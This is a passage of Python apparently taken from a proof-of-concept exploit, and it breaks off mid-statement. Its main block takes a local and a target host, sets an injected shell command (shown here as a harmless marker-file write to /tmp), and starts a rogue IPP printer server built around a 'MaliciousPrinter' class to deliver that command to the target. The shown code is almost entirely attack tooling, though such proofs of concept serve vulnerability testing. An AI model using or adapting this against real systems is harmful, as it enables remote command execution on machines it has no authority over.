 if __name__ == "__main__":
    if len(sys.argv) != 3:
        print("%s <LOCAL_HOST> <TARGET_HOST>" % sys.argv[0])
        quit()

    SERVER_HOST = sys.argv[1]
    SERVER_PORT = 12345

    command = "echo 1 > /tmp/I_AM_VULNERABLE"

    server = IPPServer((SERVER_HOST, SERVER_PORT),
                       IPPRequestHandler, MaliciousPrinter(command))

    threading.Thread(
        target=run_server,
        args=(server, )